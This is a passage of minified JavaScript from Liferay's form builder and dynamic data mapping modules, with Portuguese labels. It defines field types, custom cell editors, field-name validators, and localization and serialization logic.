instance._renderPropertyList()},_setAvailableFields:function(val){var instance=this;var fields=val.map(function(item,index){return instanceOf(item,A.PropertyBuilderAvailableField)?item:new A.LiferayAvailableField(item)});fields.sort(function(a,b){return A.ArraySort.compare(a.get("label"),b.get("label"))});return fields},_setFields:function(){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.clear();return LiferayFormBuilder.superclass._setFields.apply(instance,arguments)},_setFieldsSortableListConfig:function(){var instance=
this;var config=LiferayFormBuilder.superclass._setFieldsSortableListConfig.apply(instance,arguments);config.dd.plugins=[{cfg:{constrain:"#main-content"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:"#main-content"},fn:A.Plugin.DDNodeScroll}];return config},_setInvalidDDHandles:function(field,type){var instance=this;var methodName=type+"Invalid";instance.eachParentField(field,function(parent){var parentBB=parent.get("boundingBox");parentBB.dd[methodName]("#"+parentBB.attr("id"))})},_toggleInputDirection:function(locale){var rtl=
Liferay.Language.direction[locale]==="rtl";BODY.toggleClass("form-builder-ltr-inputs",!rtl);BODY.toggleClass("form-builder-rtl-inputs",rtl)},_toggleOptionsEditorInputs:function(editor){var instance=this;var boundingBox=editor.get("boundingBox");if(boundingBox.hasClass("radiocelleditor")){var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");var inputs=boundingBox.all(".celleditor-edit-input-value");Liferay.Util.toggleDisabled(inputs,
defaultLocale!==editingLocale)}},_updateLocalizationMaps:function(config){var instance=this;var fields=config.fields;var newVal=config.newVal;var prevVal=config.prevVal;fields._items.forEach(function(field){var childFields=field.get("fields");var localizationMap=field.get("localizationMap");var config={fields:childFields,newVal:newVal,prevVal:prevVal};localizationMap[newVal]=localizationMap[prevVal];instance._updateLocalizationMaps(config)})}}});LiferayFormBuilder.Util={getFileEntry:function(fileJSON,
callback){var instance=this;fileJSON=instance.parseJSON(fileJSON);Liferay.Service("/dlapp/get-file-entry-by-uuid-and-group-id",{groupId:fileJSON.groupId,uuid:fileJSON.uuid},callback)},getFileEntryURL:function(fileEntry){var instance=this;var buffer=[themeDisplay.getPathContext(),"documents",fileEntry.groupId,fileEntry.folderId,encodeURIComponent(fileEntry.title)];return buffer.join("/")},normalizeKey:function(key){var instance=this;key=key.trim();for(var i=0;i<key.length;i++){var item=key[i];if(!A.Text.Unicode.test(item,
"L")&&!A.Text.Unicode.test(item,"N")&&!A.Text.Unicode.test(item,"Pd")&&item!=STR_UNDERSCORE)key=key.replace(item,STR_SPACE)}key=Lang.String.camelize(key,STR_SPACE);return key.replace(/\s+/ig,"")},normalizeValue:function(value){var instance=this;if(isUndefined(value))value=STR_BLANK;return value},parseJSON:function(value){var instance=this;var data={};try{data=JSON.parse(value)}catch(e){}return data},validateFieldName:function(fieldName){return/^[\w]+$/.test(fieldName)}};LiferayFormBuilder.DEFAULT_ICON_CLASS=
"icon-fb-custom-field";var AVAILABLE_FIELDS={DDM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.checkbox,iconClass:"icon-fb-boolean",label:"Booleano",type:"checkbox"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-adjust",label:"Cor",type:"ddm-color"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-calendar",label:"Data",type:"ddm-date"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-decimal",label:"Decimal",type:"ddm-decimal"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-file-text",label:"Documents e Media",type:"ddm-documentlibrary"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Conte\u00fado Web",type:"ddm-journal-article"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-edit-sign",label:"HTML",type:"ddm-text-html"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-globe",label:"Geolocaliza\u00e7\u00e3o",type:"ddm-geolocation"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-integer",
label:"Inteiro",type:"ddm-integer"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-link",label:"Liga\u00e7\u00e3o \u00e0 p\u00e1gina",type:"ddm-link-to-page"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-number",label:"N\u00famero",type:"ddm-number"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-radio",label:"R\u00e1dio",type:"radio"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-select",label:"Selecionar",type:"select"},
{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Texto",type:"text"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text-box",label:"Caixa de Texto",type:"textarea"}],DDM_TEMPLATE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-paragraph",label:"Par\u00e1grafo",type:"ddm-paragraph"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-fb-fieldset",label:"Conjunto de Campos",type:"fieldset"}],DEFAULT:[{fieldLabel:"Bot\u00e3o",iconClass:"form-builder-field-icon form-builder-field-icon-button",label:"Bot\u00e3o",type:"button"},{fieldLabel:"Caixa de Verifica\u00e7\u00e3o",iconClass:"icon-fb-boolean",label:"Caixa de Verifica\u00e7\u00e3o",type:"checkbox"},{fieldLabel:"Conjunto de Campos",iconClass:"form-builder-field-icon form-builder-field-icon-fieldset",label:"Conjunto de Campos",type:"fieldset"},{fieldLabel:"Caixa de Texto",
iconClass:"icon-fb-text",label:"Caixa de Texto",type:"text"},{fieldLabel:"\u00c1rea de Texto (HTML)",iconClass:"icon-fb-text-box",label:"\u00c1rea de Texto (HTML)",type:"textarea"},{fieldLabel:"Bot\u00f5es R\u00e1dio",iconClass:"icon-fb-radio",label:"Bot\u00f5es R\u00e1dio",type:"radio"},{fieldLabel:"Selecionar Op\u00e7\u00e3o",iconClass:"icon-fb-select",label:"Selecionar Op\u00e7\u00e3o",type:"select"}],WCM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-picture",label:"Imagem",
type:"ddm-image"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.separator,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"}]};AVAILABLE_FIELDS.WCM_STRUCTURE=AVAILABLE_FIELDS.WCM_STRUCTURE.concat(AVAILABLE_FIELDS.DDM_STRUCTURE);LiferayFormBuilder.AVAILABLE_FIELDS=AVAILABLE_FIELDS;Liferay.FormBuilder=LiferayFormBuilder},"",{requires:["arraysort","aui-form-builder-deprecated","aui-form-validator","aui-map","aui-text-unicode","json","liferay-menu","liferay-translation-manager","liferay-util-window",
"text"]});
AUI.add("liferay-portlet-dynamic-data-mapping-custom-fields",function(A){var AArray=A.Array;var AEscape=A.Escape;var FormBuilderTextField=A.FormBuilderTextField;var FormBuilderTypes=A.FormBuilderField.types;var LiferayFormBuilderUtil=Liferay.FormBuilder.Util;var Lang=A.Lang;var LString=Lang.String;var booleanParse=A.DataType.Boolean.parse;var camelize=Lang.String.camelize;var instanceOf=A.instanceOf;var isNull=Lang.isNull;var isObject=Lang.isObject;var isUndefined=Lang.isUndefined;var isValue=Lang.isValue;
var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var LOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.LOCALIZABLE_FIELD_ATTRS;var RESTRICTED_NAME="submit";var STR_BLANK="";var STR_DASH="-";var STR_SPACE=" ";var TPL_COLOR='\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"'+A.Escape.html("Cor")+'" readonly\x3d"readonly"\x3e';var TPL_GEOLOCATION='\x3cdiv class\x3d"field-labels-inline"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/geolocation.png" title\x3d"'+A.Escape.html("Geolocalizar")+
'" /\x3e'+"\x3cdiv\x3e";var TPL_INPUT_BUTTON='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+"\x3c/div\x3e";var TPL_PARAGRAPH="\x3cp\x3e\x3c/p\x3e";var TPL_SEPARATOR='\x3cdiv class\x3d"separator"\x3e\x3c/div\x3e';
var TPL_TEXT_HTML='\x3ctextarea class\x3d"form-builder-field-node lfr-ddm-text-html"\x3e\x3c/textarea\x3e';var TPL_WCM_IMAGE='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+'\x3clabel class\x3d"control-label"\x3e'+
A.Escape.html("Descri\u00e7\u00e3o da Imagem")+"\x3c/label\x3e"+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" disabled\x3e'+"\x3c/div\x3e";CSS_RADIO=A.getClassName("radio"),CSS_FIELD=A.getClassName("field"),CSS_FIELD_CHOICE=A.getClassName("field","choice"),CSS_FIELD_RADIO=A.getClassName("field","radio"),CSS_FORM_BUILDER_FIELD=A.getClassName("form-builder-field"),CSS_FORM_BUILDER_FIELD_NODE=A.getClassName("form-builder-field","node"),CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER=A.getClassName("form-builder-field",
"options","container"),TPL_OPTIONS_CONTAINER='\x3cdiv class\x3d"'+CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER+'"\x3e\x3c/div\x3e',TPL_RADIO='\x3cdiv class\x3d"'+CSS_RADIO+'"\x3e\x3clabel class\x3d"radio-inline" for\x3d"{id}"\x3e\x3cinput id\x3d"{id}" class\x3d"'+[CSS_FIELD,CSS_FIELD_CHOICE,CSS_FIELD_RADIO,CSS_FORM_BUILDER_FIELD_NODE].join(" ")+'" name\x3d"{name}" type\x3d"radio" value\x3d"{value}" {checked} {disabled} /\x3e{label}\x3c/label\x3e\x3c/div\x3e';var UNIQUE_FIELD_NAMES_MAP=Liferay.FormBuilder.UNIQUE_FIELD_NAMES_MAP;
var UNLOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.UNLOCALIZABLE_FIELD_ATTRS;DEFAULTS_FORM_VALIDATOR.STRINGS.structureDuplicateFieldName="Por favor, introduza um nome de campo \u00fanico.";DEFAULTS_FORM_VALIDATOR.RULES.structureDuplicateFieldName=function(value,editorNode){var instance=this;var editingField=UNIQUE_FIELD_NAMES_MAP.getValue(value);var duplicate=editingField&&!editingField.get("selected");if(duplicate){editorNode.selectText(0,value.length);instance.resetField(editorNode)}return!duplicate};
DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor digite apenas caracteres alfanum\u00e9ricos ou sublinhado.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return LiferayFormBuilderUtil.validateFieldName(value)};DEFAULTS_FORM_VALIDATOR.STRINGS.structureRestrictedFieldName=Lang.sub("{0} is a reserved word and cannot be used.",[RESTRICTED_NAME]);DEFAULTS_FORM_VALIDATOR.RULES.structureRestrictedFieldName=function(value){return RESTRICTED_NAME!==value};var applyStyles=function(node,
styleContent){var styles=styleContent.replace(/\n/g,STR_BLANK).split(";");node.setStyle(STR_BLANK);styles.forEach(function(item,index){var rule=item.split(":");if(rule.length==2){var key=camelize(rule[0]);var value=rule[1].trim();node.setStyle(key,value)}})};var ColorCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"color-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"text" /\x3e',getElementsValue:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=
instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))return input.val()},renderUI:function(){var instance=this;ColorCellEditor.superclass.renderUI.apply(instance,arguments);var input=instance.get("boundingBox").one("input");var colorPicker=(new A.ColorPickerPopover({trigger:input,zIndex:65535})).render();colorPicker.on("select",function(event){input.setStyle("color",event.color);input.val(event.color);instance.fire("save",{newVal:instance.getValue(),prevVal:event.color})});
instance.set("colorPicker",colorPicker)},_defSaveFn:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))ColorCellEditor.superclass._defSaveFn.apply(instance,arguments);else colorPicker.show()},_uiSetValue:function(val){var instance=this;var input=instance.get("boundingBox").one("input");input.setStyle("color",val);input.val(val);instance.elements.val(val)}}});var DLFileEntryCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,
NAME:"document-library-file-entry-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',getElementsValue:function(){var instance=this;return instance.get("value")},_defInitToolbarFn:function(){var instance=this;DLFileEntryCellEditor.superclass._defInitToolbarFn.apply(instance,arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getDocumentLibrarySelectorURL:function(){var instance=
this;var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria","com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("0_json",
JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance._getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");return portletURL.toString()},_getUploadURL:function(){var instance=
this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},_isDocumentLibraryDialogOpen:function(){var instance=this;var portletNamespace=
instance.get("portletNamespace");return!!Liferay.Util.getWindow(portletNamespace+"selectDocumentLibrary")},_onClickChoose:function(){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);instance._selectFileEntry(itemValue.groupId,itemValue.title,
itemValue.uuid)}}},url:instance._getDocumentLibrarySelectorURL()});itemSelectorDialog.open()},_onClickClear:function(){var instance=this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");var documentLibraryDialogOpen=instance._isDocumentLibraryDialogOpen();if(!documentLibraryDialogOpen&&!boundingBox.contains(event.target))instance.set("visible",false)},_selectFileEntry:function(groupId,title,uuid){var instance=this;instance.set("value",
JSON.stringify({groupId:groupId,title:title,uuid:uuid}))},_syncElementsFocus:function(){var instance=this;var boundingBox=instance.toolbar.get("boundingBox");var button=boundingBox.one("button");if(button)button.focus();else DLFileEntryCellEditor.superclass._syncElementsFocus.apply(instance,arguments)},_syncFileLabel:function(title,url){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("a");if(!linkNode){linkNode=A.Node.create("\x3ca\x3e\x3c/a\x3e");contentBox.prepend(linkNode)}linkNode.setAttribute("href",
url);linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=this;if(val)LiferayFormBuilderUtil.getFileEntry(val,function(fileEntry){var url=LiferayFormBuilderUtil.getFileEntryURL(fileEntry);instance._syncFileLabel(fileEntry.title,url)});else{instance._syncFileLabel(STR_BLANK,STR_BLANK);val=STR_BLANK}instance.elements.val(val)}}});var JournalArticleCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"journal-article-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',
getElementsValue:function(){var instance=this;return instance.get("value")},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);instance.set("value",value)},_defInitToolbarFn:function(){var instance=this;JournalArticleCellEditor.superclass._defInitToolbarFn.apply(instance,
arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getWebContentSelectorURL:function(){var instance=this;var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());url.setParameter("eventName","selectContent");url.setParameter("groupId",themeDisplay.getScopeGroupId());url.setParameter("p_auth",Liferay.authToken);url.setParameter("selectedGroupId",
themeDisplay.getScopeGroupId());url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},_handleCancelEvent:function(event){var instance=this;instance.get("boundingBox").hide()},_handleSaveEvent:function(event){var instance=this;JournalArticleCellEditor.superclass._handleSaveEvent.apply(instance,
arguments);instance.get("boundingBox").hide()},_onClickChoose:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance._getWebContentSelectorURL()},function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk})}})},_onClickClear:function(){var instance=
this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");if(!boundingBox.contains(event.target))instance._handleCancelEvent(event)},_syncJournalArticleLabel:function(title){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("span");if(!linkNode){linkNode=A.Node.create("\x3cspan\x3e\x3c/span\x3e");contentBox.prepend(linkNode)}linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=
this;if(val){val=JSON.parse(val);var title="Conte\u00fado Web"+": "+val.classPK;instance._syncJournalArticleLabel(title)}else instance._syncJournalArticleLabel(STR_BLANK)}}});var LinkToPageCellEditor=A.Component.create({EXTENDS:A.DropDownCellEditor,NAME:"link-to-page-cell-editor",prototype:{OPT_GROUP_TEMPLATE:'\x3coptgroup label\x3d"{label}"\x3e{options}\x3c/optgroup\x3e',renderUI:function(val){var instance=this;var options={};LinkToPageCellEditor.superclass.renderUI.apply(instance,arguments);A.io.request(themeDisplay.getPathMain()+
"/portal/get_layouts",{after:{success:function(){var response=JSON.parse(this.get("responseData"));if(response&&response.layouts){instance._createOptionElements(response.layouts,options,STR_BLANK);instance.set("options",options)}}},data:{cmd:"getAll",expandParentLayouts:true,groupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,paginate:false}})},_createOptionElements:function(layouts,options,prefix){var instance=this;layouts.forEach(function(item,index){options[prefix+item.name]={groupId:item.groupId,
layoutId:item.layoutId,name:item.name,privateLayout:item.privateLayout};if(item.hasChildren)instance._createOptionElements(item.children.layouts,options,prefix+STR_DASH+STR_SPACE)})},_createOptions:function(val){var instance=this;var privateOptions=[];var publicOptions=[];A.each(val,function(item,index){var values={id:A.guid(),label:index,value:LString.escapeHTML(JSON.stringify(item))};var optionsArray=publicOptions;if(item.privateLayout)optionsArray=privateOptions;optionsArray.push(Lang.sub(instance.OPTION_TEMPLATE,
values))});var optGroupTemplate=instance.OPT_GROUP_TEMPLATE;var publicOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas P\u00fablicas",options:publicOptions.join(STR_BLANK)});var privateOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas Privadas",options:privateOptions.join(STR_BLANK)});var elements=instance.elements;elements.setContent(publicOptGroup+privateOptGroup);instance.options=elements.all("option")},_uiSetValue:function(val){var instance=this;var options=instance.options;if(options&&
options.size()){options.set("selected",false);if(isValue(val)){var selLayout=LiferayFormBuilderUtil.parseJSON(val);options.each(function(item,index){var curLayout=LiferayFormBuilderUtil.parseJSON(item.attr("value"));if(curLayout.groupId===selLayout.groupId&&curLayout.layoutId===selLayout.layoutId&&curLayout.privateLayout===selLayout.privateLayout)item.set("selected",true)})}}return val}}});Liferay.FormBuilder.CUSTOM_CELL_EDITORS={};var customCellEditors=[ColorCellEditor,DLFileEntryCellEditor,JournalArticleCellEditor,
LinkToPageCellEditor];customCellEditors.forEach(function(item,index){Liferay.FormBuilder.CUSTOM_CELL_EDITORS[item.NAME]=item});var LiferayFieldSupport=function(){};LiferayFieldSupport.ATTRS={autoGeneratedName:{setter:booleanParse,value:true},indexType:{value:"keyword"},localizable:{setter:booleanParse,value:true},name:{setter:LiferayFormBuilderUtil.normalizeKey,validator:function(val){return!UNIQUE_FIELD_NAMES_MAP.has(val)},valueFn:function(){var instance=this;var label=LiferayFormBuilderUtil.normalizeKey(instance.get("label"));
label=label.replace(/[^a-z0-9]/gi,"");var name=label+instance._randomString(4);while(UNIQUE_FIELD_NAMES_MAP.has(name))name=A.FormBuilderField.buildFieldName(name);return name}},repeatable:{setter:booleanParse,value:false}};LiferayFieldSupport.prototype.initializer=function(){var instance=this;instance.after("nameChange",instance._afterNameChange)};LiferayFieldSupport.prototype._afterNameChange=function(event){var instance=this;UNIQUE_FIELD_NAMES_MAP.remove(event.prevVal);UNIQUE_FIELD_NAMES_MAP.put(event.newVal,
instance)};LiferayFieldSupport.prototype._handleDeleteEvent=function(event){var instance=this;var strings=instance.getStrings();var deleteModal=Liferay.Util.Window.getWindow({dialog:{bodyContent:strings.deleteFieldsMessage,destroyOnHide:true,height:200,resizable:false,toolbars:{footer:[{cssClass:"btn-primary",label:"APROVA\u00c7\u00c3O",on:{click:function(){instance.destroy();deleteModal.hide()}}},{label:"Cancelar",on:{click:function(){deleteModal.hide()}}}]},width:700},title:instance.get("label")}).render().show();
event.stopPropagation()};LiferayFieldSupport.prototype._randomString=function(length){var randomString=Liferay.Util.randomInt().toString(36);return randomString.substring(0,length)};var LocalizableFieldSupport=function(){};LocalizableFieldSupport.ATTRS={localizationMap:{setter:A.clone,value:{}},readOnlyAttributes:{getter:"_getReadOnlyAttributes"}};LocalizableFieldSupport.prototype.initializer=function(){var instance=this;var builder=instance.get("builder");instance.after("render",instance._afterLocalizableFieldRender);
LOCALIZABLE_FIELD_ATTRS.forEach(function(localizableField){instance.after(localizableField+"Change",instance._afterLocalizableFieldChange)});builder.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance)};LocalizableFieldSupport.prototype._afterEditingLocaleChange=function(event){var instance=this;instance._syncLocaleUI(event.newVal)};LocalizableFieldSupport.prototype._afterLocalizableFieldChange=function(event){var instance=this;var builder=instance.get("builder");
var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMapAttribute(editingLocale,event.attrName)};LocalizableFieldSupport.prototype._afterLocalizableFieldRender=function(event){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMap(editingLocale)};LocalizableFieldSupport.prototype._getReadOnlyAttributes=
function(val){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");var editingLocale=translationManager.get("editingLocale");if(defaultLocale!==editingLocale)val=UNLOCALIZABLE_FIELD_ATTRS.concat(val);return AArray.dedupe(val)};LocalizableFieldSupport.prototype._syncLocaleUI=function(locale){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");
var translationManager=builder.translationManager;var defaultLocale=themeDisplay.getDefaultLanguageId();if(translationManager)defaultLocale=translationManager.get("defaultLocale");var localeMap=localizationMap[locale]||localizationMap[defaultLocale];if(isObject(localeMap)){LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){if(item!=="options"){var localizedItem=localeMap[item];if(!isUndefined(localizedItem)&&!isNull(localizedItem))instance.set(item,localizedItem)}});builder._syncUniqueField(instance)}if(instanceOf(instance,
A.FormBuilderMultipleChoiceField))instance._syncOptionsLocaleUI(locale);if(builder.editingField===instance)builder.propertyList.set("data",instance.getProperties())};LocalizableFieldSupport.prototype._syncOptionsLocaleUI=function(locale){var instance=this;var options=instance.get("options");options.forEach(function(item,index){var localizationMap=item.localizationMap;if(isObject(localizationMap)){var localeMap=localizationMap[locale];if(isObject(localeMap))item.label=localeMap.label}});instance.set("options",
options)};LocalizableFieldSupport.prototype._updateLocalizationMap=function(locale){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){instance._updateLocalizationMapAttribute(locale,item)})};LocalizableFieldSupport.prototype._updateLocalizationMapAttribute=function(locale,attributeName){var instance=this;if(attributeName==="options")instance._updateLocalizationMapOptions(locale);else{var localizationMap=instance.get("localizationMap");var localeMap=localizationMap[locale]||{};
localeMap[attributeName]=instance.get(attributeName);localizationMap[locale]=localeMap;instance.set("localizationMap",localizationMap)}};LocalizableFieldSupport.prototype._updateLocalizationMapOptions=function(locale){var instance=this;var options=instance.get("options");if(options)options.forEach(function(item,index){var localizationMap=item.localizationMap;if(!isObject(localizationMap))localizationMap={};localizationMap[locale]={label:item.label};item.localizationMap=localizationMap})};var SerializableFieldSupport=
function(){};SerializableFieldSupport.prototype._addDefinitionFieldLocalizedAttributes=function(fieldJSON){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(attr){if(attr==="options"){if(instanceOf(instance,A.FormBuilderMultipleChoiceField))instance._addDefinitionFieldOptions(fieldJSON)}else fieldJSON[attr]=instance._getLocalizedValue(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldUnlocalizedAttributes=function(fieldJSON){var instance=this;UNLOCALIZABLE_FIELD_ATTRS.forEach(function(attr){fieldJSON[attr]=
instance.get(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldOptions=function(fieldJSON){var instance=this;var options=instance.get("options");var fieldOptions=[];if(options){options.forEach(function(option){var fieldOption={};var localizationMap=option.localizationMap;fieldOption.value=option.value;fieldOption.label={};A.each(localizationMap,function(item,index,collection){fieldOption.label[index]=LiferayFormBuilderUtil.normalizeValue(item.label)});fieldOptions.push(fieldOption)});
fieldJSON.options=fieldOptions}};SerializableFieldSupport.prototype._addDefinitionFieldNestedFields=function(fieldJSON){var instance=this;var nestedFields=[];instance.get("fields").each(function(childField){nestedFields.push(childField.serialize())});if(nestedFields.length>0)fieldJSON.nestedFields=nestedFields};SerializableFieldSupport.prototype._getLocalizedValue=function(attribute){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");var localizedValue=
{};var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");translationManager.get("availableLocales").forEach(function(locale){var value=A.Object.getValue(localizationMap,[locale,attribute]);if(!isValue(value)){value=A.Object.getValue(localizationMap,[defaultLocale,attribute]);if(!isValue(value))for(var localizationMapLocale in localizationMap){value=A.Object.getValue(localizationMap,[localizationMapLocale,attribute]);if(isValue(value))break}if(!isValue(value))value=
STR_BLANK}localizedValue[locale]=LiferayFormBuilderUtil.normalizeValue(value)});return localizedValue};SerializableFieldSupport.prototype.serialize=function(){var instance=this;var fieldJSON={};instance._addDefinitionFieldLocalizedAttributes(fieldJSON);instance._addDefinitionFieldUnlocalizedAttributes(fieldJSON);instance._addDefinitionFieldNestedFields(fieldJSON);return fieldJSON};A.Base.mix(A.FormBuilderField,[LiferayFieldSupport,LocalizableFieldSupport,SerializableFieldSupport]);var FormBuilderProto=
A.FormBuilderField.prototype;var originalGetPropertyModel=FormBuilderProto.getPropertyModel;FormBuilderProto.getPropertyModel=function(){var instance=this;var model=originalGetPropertyModel.call(instance);var type=instance.get("type");var indexTypeOptions={"":"N\u00e3o","keyword":"Sim"};if(type=="ddm-image"||type=="text")indexTypeOptions={"":"N\u00e3o Index\u00e1vel","keyword":"Index\u00e1vel - Palavra-chave","text":"Index\u00e1vel - Texto"};if(type=="ddm-text-html"||type=="textarea")indexTypeOptions=
